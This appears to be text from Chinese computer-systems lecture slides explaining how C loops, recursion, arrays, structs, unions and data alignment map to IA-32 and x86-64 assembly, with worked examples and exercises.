递归函数nn_sum仅为说明原理，实际上可直接用公式，为说明循环的机器级表示，这里用循环实现。
movl 8(%ebp), %ecx
movl $0, %eax
movl $1, %edx
cmpl %ecx, %edx
jg .L2
.L1:
addl %edx, %eax
addl $1, %edx
cmpl %ecx, %edx
jle .L1
.L2
局部变量 i 和 result 被分别分配在EDX和EAX中。
通常复杂局部变量被分配在栈中，而这里都是简单变量
int nn_sum ( int n)
{
int i;
int result=0;
for (i=1; i <=n; i++)
result+=i;
return result；
}
SKIP
过程体中没用到被调用过程保存寄存器。因而，该过程栈帧中仅需保留EBP，即其栈帧仅占用4字节空间，而递归方式则占用了(16n+12)字节栈空间，多用了(16n+8)字节，每次递归调用都要执行16条指令，一共多了n次过程调用，因而，递归方式比循环方式至少多执行了16n条指令。由此可以看出，为了提高程序的性能，若能用非递归方式执行则最好用非递归方式。

Slide 47
递归过程调用举例
int nn_sum ( int n)
{
int result;
if (n<=0 )
result=0;
else
result=n+nn_sum(n-1);
return result；
}
P的栈帧至少占12B
P
Sum(n)
n
Sum(n-1)
BACK
时间开销：每次递归执行16条指令，共16n条指令
空间开销：一次调用增加16B栈帧，共16n+12

Slide 48
逆向工程举例
int function_test( unsigned x)
{
int result=0;
int i；
for ( ① ; ② ; ③ ) {
④ ；
}
return result;
}
movl 8(%ebp), %ebx
movl $0, %eax
movl $0, %ecx
.L12:
leal (%eax,%eax), %edx
movl %ebx, %eax
andl $1, %eax
orl %edx, %eax
shrl %ebx
addl $1, %ecx
cmpl $32, %ecx
jne .L12
该函数有几个参数？
处理结构是怎样的？
1个
循环结构！
① 处为i=0，② 处为i≠32，③ 处为i++。
入口参数 x 在EBX中，返回参数 result 在EAX中。LEA实现“2*result”，即：将result左移一位；第6和第7条指令则实现“x&0x01”；第8条指令实现“result=(result<<1) | (x & 0x01)”，第9条指令实现“x>>=1”。综上所述，④ 处的C语言语句是“result=(result<<1) | (x & 0x01); x>>=1;”。

Slide 49
IA-32和x86-64的比较
例：以下是一段C语言代码：
#include <stdio.h>
int main()
{
double a = 10;
printf("a = %d\n", a);
}
在IA-32上运行时，打印结果为a=0
在x86-64上运行时，打印一个不确定值
为什么？
10=1010B=1.01×2³
阶码e=1023+3=10000000010B
10的double型表示为：
0 10000000010 0100…0B
即4024 0000 0000 0000H
先执行fldl，再执行fstpl
fldl：局部变量区→ST(0)
fstpl：ST(0) →参数区
在IA-32中a为float型又怎样呢？先执行flds，再执行fstpl
即：flds将32位单精度转换为80位格式入浮点寄存器栈，fstpl再将80位转换为64位送存储器栈中，故实际上与a是double效果一样！

Slide 50

IA-32过程调用参数传递
打印结果总是全0
参数2
参数1
a的机器数对应十六进制为：40 24 00 00 00 00 00 00H

Slide 51
x86-64参数传递（Linux/GCC）
int main()
{
double a = 10;
printf("a = %d\n", a);
}
.LC1:
.string "a = %d\n“
……
movsd .LC0(%rip), %xmm0 //a送xmm0
movl $.LC1, %edi //RDI 高32位为0
movl $1, %eax
call printf
addq $8, %rsp
ret
……
.LC0:
.long 0
.long 1076101120
printf中为%d，故将从ESI中取打印参数进行处理；但a是double型数据，在x86-64中，a的值被送到XMM寄存器中而不会送到ESI中。故在printf执行时，从ESI中读取的并不是a的低32位，而是一个不确定的值。
00000000H
40240000H
小端方式！0存在低地址上

Slide 52
x86-64参数传递（Win64/VC）
int main()
{
double a = 10;
printf("a = %d\n", a);
}
前4个整数、浮点参数分别通过
RCX、RDX、R8、R9传递
XMM0、XMM1、XMM2、XMM3
sub $0x28, %rsp
callq 0x402269 <_main>
movsd .LC0(%rip), %xmm0 //a送xmm0
movapd %xmm0, %xmm1
movq %xmm0, %rdx //rdx低32位为0
Lea 0x2aef(%rip), %rcx //字符串首址
callq 0x402b18 <printf>
add $0x28, %rsp
retq
……
.LC0:
.long 0
.long 1076101120
printf中为%d，故将从RDX中低32位取打印参数进行处理；其中是double型数据10的低32位，因此为全0，故最后打印结果为0。
关于x86-64的调用约定的详细内容, 可以参考AMD64 System V ABI手册
00000000H
40240000H
小端方式！0存在低地址上

Slide 53
翻转课堂
翻转题目三：
#include <stdio.h>
main() {
double a = 10;
printf("a = %d\n", a);
}
在IA-32和x86-64上运行时结果各是什么？分别考察Windows和Linux系统中的结果，查找相关资料给出合理解释。
上台报告：
要求做PPT并现场演示、讲解，根据报告情况加分。

Slide 54
程序的机器级表示
分以下三个部分介绍
  第一讲： C语言程序的机器级表示
    过程调用的机器级表示
    选择语句的机器级表示
    循环结构的机器级表示
  第二讲：复杂数据类型的分配和访问
    数组的分配和访问
    结构体数据的分配和访问
    联合体数据的分配和访问
    数据的对齐
  第三讲：越界访问和缓冲区溢出
从高级语言程序出发，用其对应的机器级代码以及内存（栈）中信息的变化来说明底层实现
围绕C语言中的语句和复杂数据类型，解释其在底层机器级的实现方法

Slide 55

数组的分配和访问
数组元素在内存的存放和访问
  例如，定义一个具有4个元素的静态存储型 short 数据类型数组A，可以写成“static short A[4];”
  第 i（0≤i≤3）个元素的地址计算公式为&A[0]+2*i。
  假定数组A的首地址存放在EDX中，i 存放在ECX中，现要将A[i]取到AX中，则所用的汇编指令是什么？
  movw (%edx, %ecx, 2), %ax
  其中，ECX为变址（索引）寄存器，在循环体中增量
比例因子是2！

Slide 56
数组元素在内存的存放和访问
分配在静态区的数组的初始化和访问
int buf[2] = {10, 20};
int main ( )
{
int i, sum=0;
for (i=0; i<2; i++)
sum+=buf[i];
return sum;
}
buf是在静态区分配的数组，链接后，buf在可执行目标文件的可读写数据段中分配了空间
08049908 <buf>：
08049908： 0A 00 00 00 14 00 00 00
此时，buf=&buf[0]=0x08049908
编译器通常将其先存放到寄存器(如EDX)中
假定 i 被分配在ECX中，sum被分配在EAX中，则“sum+=buf[i];”和 i++ 可用什么指令实现？
addl buf( , %ecx, 4), %eax 或 addl 0(%edx , %ecx, 4), %eax
addl $1，%ecx
SKIP

Slide 57
可执行文件的存储器映像
程序(段)头表描述如何映射
内核虚存区
1GB
0xC00000000
用户栈（User stack）
动态生成
ELF 头
0
从高地址向低地址增长！
ESP
(栈顶)
程序（段）头表
.init 节
共享库区域
.text 节
.rodata 节
.data 节
堆（heap）
(由malloc动态生成)
brk
.bss 节
.symtab 节
读写数据段
(.data, .bss)
从可执行文件装入
.debug 节
只读代码段
(.init, .text, .rodata)
.line 节
0x08048000
.strtab 节
未使用
0
BACK

Slide 58

数组元素在内存的存放和访问
auto型数组的初始化和访问
int adder ( )
{
int buf[2] = {10, 20};
int i, sum=0;
for (i=0; i<2; i++)
sum+=buf[i];
return sum;
}
-4
分配在栈中，故数组首址通过EBP来定位
-8
EDX、ECX各是什么？
addl (%edx, %ecx, 4), %eax
对buf进行初始化的指令是什么？
movl $10, -8(%ebp) //buf[0]的地址为R[ebp]-8，将10赋给buf[0]
movl $20, -4(%ebp) //buf[1]的地址为R[ebp]-4，将20赋给buf[1]
leal -8(%ebp), %edx //buf[0]的地址为R[ebp]-8，将buf首址送EDX
若buf首址在EDX中，则获得buf首址的对应指令是什么？

Slide 59

数组元素在内存的存放和访问
数组与指针
在指针变量目标数据类型与数组类型相同的前提下，指针变量可以指向数组或数组中任意元素
以下两个程序段功能完全相同，a的值就是其首地址，即 a=&a[0]，因而 a=ptr，从而有 &a[i]=ptr+i=a+i 以及a[i]=ptr[i]=*(ptr+i)=*(a+i)。
（1）int a[10];
  int *ptr=&a[0];
  （2） int a[10], *ptr;
  ptr=&a[0];
小端方式下a[0]=?,a[1]=?
a[0]=0x67452301, a[1]=0x0efcdab
数组首址0x8048A00在ptr中，ptr+i 并不是用0x8048A00加 i 得到，而是等于0x8048A00+4*i

Slide 60

数组元素在内存的存放和访问
数组与指针
问题：
假定数组A的首址SA在ECX中，i在EDX中，表达式结果在EAX中，各表达式的计算方式以及汇编代码各是什么？
2、3、6和7对应汇编指令都需访存，指令中源操作数的寻址方式分别是“基址”、“基址加比例变址”、“基址加比例变址”和“基址加比例变址加位移”的方式，因为数组元素的类型为int型，故比例因子为4。

Slide 61

数组元素在内存的存放和访问
数组与指针
假设A首址SA在ECX，i 在EDX，结果在EAX
2、3、6和7对应汇编指令都需访存，指令中源操作数的寻址方式分别是“基址”、“基址加比例变址”、“基址加比例变址”和“基址加比例变址加位移”的方式，因为数组元素的类型为int型，故比例因子为4 。

Slide 62
数组元素在内存的存放和访问
指针数组和多维数组
  由若干指向同类目标的指针变量组成的数组称为指针数组。
  其定义的一般形式如下：
  存储类型 数据类型 *指针数组名[元素个数]；
  例如，“int *a[10];”定义了一个指针数组a，它有10个元素，每个元素都是一个指向int型数据的指针。
    一个指针数组可以实现一个二维数组。
a[0]
a[1]
a[9]

Slide 63
数组元素在内存的存放和访问
指针数组和多维数组
  计算一个两行四列整数矩阵中每一行数据的和。
按行优先方式存放数组元素
SKIP
main ( )
{
static short num[ ][4]={ {2, 9, -1, 5},
{3, 8, 2, -6}};
static short *pn[ ]={num[0], num[1]};
static short s[2]={0, 0};
int i, j;
for (i=0; i<2; i++) {
for (j=0; j<4; j++)
s[i]+=*pn[i]++;
printf (sum of line %d：%d\n”, i+1, s[i]);
}
}
当i=1时，pn[i]=*(pn+i)=M[pn+4*i]=0x8049308
若处理“s[i]+=*pn[i]++;”时 i 在ECX，s[i]在AX，pn[i]在EDX，则对应指令序列可以是什么？
movl pn(,%ecx,4), %edx
addw (%edx), %ax
addl $2, pn(, %ecx, 4)
pn[i]+“1”→pn[i]
若num=0x8049300,则num、pn和s在存储区中如何存放？
num=num[0]=&num[0][0]=0x8049300
08049300 <num>:
08049300： 02 00 09 00 ff ff 05 00 03 00 08 00 02 00 fa ff
08049310 <pn>:
08049310： 00 93 04 08 08 93 04 08
08049318<s>:
08049318： 00 00 00 00
pn=&pn[0]=0x8049310
pn[0]=num[0]=0x8048300
pn[1]=num[1]=0x8048308

Slide 64
可执行文件的存储器映像
程序(段)头表描述如何映射
内核虚存区
1GB
0xC00000000
用户栈（User stack）
动态生成
ELF 头
0
从高地址向低地址增长！
ESP
(栈顶)
程序（段）头表
.init 节
共享库区域
.text 节
.rodata 节
.data 节
堆（heap）
(由malloc动态生成)
brk
.bss 节
.symtab 节
读写数据段
(.data, .bss)
从可执行文件装入
.debug 节
只读代码段
(.init, .text, .rodata)
.line 节
0x08048000
.strtab 节
未使用
0
BACK

Slide 65
结构体数据的分配和访问
结构体成员在内存的存放和访问
  分配在栈中的auto结构型变量的首地址由EBP或ESP来定位
  分配在静态区的结构型变量首地址是一个确定的静态区地址
  结构型变量 x 各成员首址可用“基址加偏移量”的寻址方式
struct cont_info {
char id[8];
char name [12];
unsigned post;
char address[100];
char phone[20];
};
若变量x分配在地址0x8049200开始的区域，那么x=&(x.id)=0x8049200（若x在EDX中）
&(x.name)= 0x8049200+8=0x8049208
&(x.post)= 0x8049200+8+12=0x8049214
&(x.address)=0x8049200+8+12+4=0x8049218
&(x.phone)=0x8049200+8+12+4+100=0x804927C
struct cont_info x={“0000000”, “ZhangS”, 210022, “273 long street, High Building #3015”, “12345678”}；
x初始化后，在地址0x8049208到0x804920D处是字符串“ZhangS”， 0x804920E处是字符‘\0’，从0x804920F到0x8049213处都是空字符。
“unsigned xpost=x.post;”对应汇编指令为“movl 20(%edx), %eax”

Slide 66
结构体数据的分配和访问
结构体数据作为入口参数
  当结构体变量需要作为一个函数的形参时，形参和调用函数中的实参应具有相同结构
  若采用按值传递，则结构成员都要复制到栈中参数区，这既增加时间开销又增加空间开销，且更新后的数据无法在调用过程使用(如前面的swap(a,b)例子)
  通常应按地址传递，即：在执行CALL指令前，仅需传递指向结构体的指针而不需复制每个成员到栈中
按地址调用
stu_phone1(&x)
void stu_phone1 ( struct cont_info *s_info_ptr)
{
printf (“%s phone number: %s”, (*s_info_ptr).name, (*s_info_ptr).phone);
}
void stu_phone2 ( struct cont_info s_info)
{
printf (“%s phone number: %s”, s_info.name, s_info.phone);
}
按值调用
stu_phone2(x)
struct cont_info x={“0000000”, “ZhangS”, 210022, “273 long street, High Building #3015”, “12345678”}；

Slide 67


结构体数据的分配和访问
结构体数据作为入口参数（若对应实参是x）
按值传递
按地址传递
stu_phone2(x)
stu_phone1(&x)
静态数据区的结构变量x

Slide 68
结构体数据的分配和访问
按地址传递参数
(*s_info_ptr).name可写成s_info_ptr->name，执行以下两条指令后:
movl 8(%ebp), edx
leal 8(%edx), eax
EAX中存放的是字符串“ZhangS”在静态存储区内的首地址0x8049208
stu_phone1(&x)

Slide 69
结构体数据的分配和访问
按值传递参数
x所有成员值作为实参存到参数区。 s_info.name送EAX的指令序列为：
leal 8(%ebp), edx
leal 8(%edx), eax
EAX中存放的是“ZhangS”的栈内参数区首址 。
stu_phone2(x)
stu_phone1和stu_phone2功能相同，但后者开销大，因为它需对结构体成员整体从静态区复制到栈中，需要很多条mov或其他指令，从而执行时间更长，并占更多栈空间和代码空间
特别是，按值传递时，无法获得更新后的结果

Slide 70
联合体数据的分配和访问
联合体各成员共享存储空间，按最大长度成员所需空间大小为目标
union uarea {
char c_data;
short s_data;
int i_data;
long l_data;
};
IA-32中编译时，long和int长度一样，故uarea所占空间为4个字节。而对于与uarea有相同成员的结构型变量来说，其占用空间大小至少有11个字节，对齐的话则占用更多。
通常用于特殊场合，如，当事先知道某种数据结构中的不同字段的使用时间是互斥的，就可将这些字段声明为联合，以减少空间。
但有时会得不偿失，可能只会减少少量空间却大大增加处理复杂性。

Slide 71
联合体数据的分配和访问
还可实现对相同位序列进行不同数据类型的解释
unsigned float2unsign( float f)
{
union {
float f;
unsigned u;
} tmp_union;
tmp_union.f=f;
return tmp_union.u;
}
函数形参是float型，按值传递参数，因而传递过来的实参是float型数据，赋值给非静态局部变量（联合体变量成员）
过程体为:
movl 8(%ebp), %eax
movl %eax, -4(%ebp)
movl -4(%ebp) , %eax
将存放在地址R[ebp]+8处的入口参数 f 送到EAX（返回值）
可优化掉！
问题：float2unsign(10.0)=?
2³⁰+2²⁴+2²¹=1092616192
从该例可看出：机器级代码并不区分所处理对象的数据类型，不管高级语言中将其说明成float型还是int型或unsigned型，都把它当成一个0/1序列来处理。

Slide 72

联合体数据的分配和访问
利用嵌套可定义链表结构
union node {
struct {
int *ptr;
int data1
} node1；
struct {
int data2;
union node *next;
} node2;
};
movl 8(%ebp), %ecx
movl 4(%ecx), %edx
movl (%edx), %eax
movl (%eax), %eax
addl (%ecx), %eax
movl %eax, 4(%edx)
动态链表通常在堆区
问题：
(ECX)=?
(EDX)=?
表头
void node_proc ( union node *np) {
np->node2.next->node1.data1=*(np->node2.next->node1.ptr)+np->node2.data2;
}

Slide 73
数据的对齐
SKIP
CPU访问主存时只能一次读取或写入若干特定位
  例如，若每次最多读写64位，则第0-7字节可同时读写，第8-15字节可同时读写，……，以此类推
按边界对齐可使读写数据位于8i~8i+7(i=0,1,2,…) 单元内
最简单的对齐策略是，按其数据长度对齐。如，int型地址是4的倍数，short型地址是2的倍数，double和long long型则8的倍数，float型是4的倍数，char不对齐
Windows遵循的ABI规范采用上述简单对齐策略
I386 System V ABI策略更宽松：short型为2字节边界对齐，其他的如int、double、long double和指针等类型都是4字节边界对齐（即为4的倍数）。虽然IA-32中扩展精度（long double）为80位=10字节，但是，为了使随后相同类型按4字节边界对齐，在内存分配了12字节空间

Slide 74
主存储器的结构
从该存储器结构可理解为什么规定数据对齐存放。
例如，一个32位int型数据若存放在第8、9、10、11这4个单元，则需要访问几次内存？若存放在6、7、8、9这4个单元，则需要访问几次内存？
按边界对齐，可使读写数据位于8i~8i+7 (i=0,1,2,…) 单元内
(行地址i, 列地址j)
DRAM 0
DRAM 7
地址A
4096行
存储宽度为64位=8B, 交叉编址！第0-7字节可同时读写，第8-15字节可同时读写，……，以此类推
bits
56-63
bits
48-55
bits
40-47
bits
32-39
bits
24-31
bits
16-23
bits
8-15
bits
0-7
63
56
55
48
47
40
39
32
31
24
23
16
15
8
7
0
63
56
55
48
47
40
39
32
31
24
23
16
15
8
7
0
主存储器地址 A 处的64-bit数据
存储控制器
最多读64位

Slide 75


Alignment(对齐)
BACK
按边界对齐
边界不对齐
如：int i, short k, double x, char c, short j,……
按字节编址
每次只能读写某个字地址开始的4个单元中连续的1个、2个、3个或4个字节
字节0 字节1 字节2 字节3
0004081216
x：2个周期
j：1个周期
则：&i=0; &k=4; &x=8; &c=16; &j=18;……
字节0 字节1 字节2 字节3
虽节省了空间，但增加了访存次数！
需要权衡，目前来看，浪费一点存储空间没有关系！
0004081216
x：3个周期
j：2个周期
则： &i=0; &k=4; &x=6; &c=14; &j=15;……

Slide 76
Windows中的对齐和分配顺序
#include ……
int main()
{
int a;
char b;
int c;
printf(“a: 0x%08x\n",&a);
printf(“b: 0x%08x\n",&b);
printf(“c: 0x%08x\n",&c);
return 0;
}
用VC编译后的执行结果：
a: 0x0012ff7c
b: 0x0012ff7b
c: 0x0012ff80
顺序：b(1B)-a(4B)-c(4B)
用Dev-C++编译后的执行结果：
a: 0x0022ff7c
b: 0x0022ff7b
c: 0x0022ff74
顺序：c(4B)-隔3B-b(1B)-a(4B)
用lcc编译后的执行结果：
a: 0x0012ff6c
b: 0x0012ff6b
c: 0x0012ff64
顺序：同上（大地址->小地址）
a、b、c不一定按顺序分配，但a和c的地址总是4的倍数，b的地址则不一定是4的倍数。

Slide 77


数据的对齐
i386 System V ABI对struct结构体数据的对齐方式有如下几条规则：
① 整个结构体变量的对齐方式与其中对齐方式最严格的成员相同；
② 每个成员在满足其对齐方式的前提下, 取最小的可用位置作为成员在结构体中的偏移量，这可能导致内部插空；
③ 结构体大小应为对齐边界长度的整数倍，这可能会导致尾部插空。
前两条规则是为了保证结构体中的任意成员都能以对齐的方式访问。
第③条规则是为了保证使结构体数组中的每个元素都能满足对齐要求
struct SD {
int i;
short si;
char c;
double d;
};
结构数组变量的最末可能需要插空，以使每个数组元素都按4字节边界对齐
结构变量首地址按4字节边界对齐
struct SDT {
int i;
short si;
double d;
char c;
} sa[10];
只要SD首址按4B边界对齐，所有字段都能按要求对齐

Slide 78
Alignment(对齐) 举例
struct S2 {
int i；
int j；
char c；
}；
例如，考虑下列两个结构声明：
struct S1 {
int i；
char c；
int j；
}；
0
4
8
S1：
i
c
j
需要12个字节
X X X
0
4
8
S2：
i
j
c
至少需要9个字节
对于“struct S2 d[4]”，只分配9个字节能否满足对齐要求？
不能！
0
4
8
S2：
i
j
c
X X X
需要12个字节

Slide 79
在上述定义中，数组R占用多少字节？代码是否可以优化？
Alignment(对齐) 举例
Alignment(对齐)
struct record {
char a;
int b;
char c;
short d;
} ;
struct record R[10];

Slide 80

11: R[0].a=1;
00401028 C6 45 E8 01 mov byte ptr [ebp-18h],1
12: R[0].b=2;
0040102C C7 45 EC 02 00 00 00 mov dword ptr [ebp-14h],2
13: R[0].c=3;
00401033 C6 45 F0 03 mov byte ptr [ebp-10h],3
14: R[0].d=4;
00401037 66 C7 45 F2 04 00 mov word ptr [ebp-0Eh],offset main+2Bh (0040103b)
15: R[1].a=5;
0040103D C6 45 F4 05 mov byte ptr [ebp-0Ch],5
16: R[1].b=6;
00401041 C7 45 F8 06 00 00 00 mov dword ptr [ebp-8],6
17: R[1].c=7;
00401048 C6 45 FC 07 mov byte ptr [ebp-4],7
18: R[1].d=8;
0040104C 66 C7 45 FE 08 00 mov word ptr [ebp-2],offset main+40h (00401050)

Slide 81
上述定义中，数组R占用多少字节？代码是否可以优化？
Alignment(对齐) 举例
Alignment(对齐)
struct record {
char a;
int b;
char c;
short d;
} ;
struct record R[10];
struct record {
char a;
char c;
short d;
int b;
} ;
struct record R[10];
数组R从120字节减少到80字节

Slide 82

11: R[0].a=1;
00401028 C6 45 F0 01 mov byte ptr [ebp-10h],1
12: R[0].b=2;
0040102C C7 45 F4 02 00 00 00 mov dword ptr [ebp-0Ch],2
13: R[0].c=3;
00401033 C6 45 F1 03 mov byte ptr [ebp-0Fh],3
14: R[0].d=4;
00401037 66 C7 45 F2 04 00 mov word ptr [ebp-0Eh],offset main+2Bh (0040103b)
15: R[1].a=5;
0040103D C6 45 F8 05 mov byte ptr [ebp-8],5
16: R[1].b=6;
00401041 C7 45 FC 06 00 00 00 mov dword ptr [ebp-4],6
17: R[1].c=7;
00401048 C6 45 F9 07 mov byte ptr [ebp-7],7
18: R[1].d=8;
0040104C 66 C7 45 FA 08 00 mov word ptr [ebp-6],offset main+40h (00401050)

Slide 83


Windows中的对齐和分配顺序
变量a的地址比变量p的地址更大，因而*p的高位为&a+1中的内容（Debug下为CCCCCCCCH，Release下为0）。

Slide 84


如果设置了pragma pack(1)，结果又是什么？

Slide 85


如果设置了pragma pack(2)，结果又是什么？

Slide 86
x86-64架构中数据的对齐
  x86-64中各类型数据遵循一定的对齐规则，而且更严格
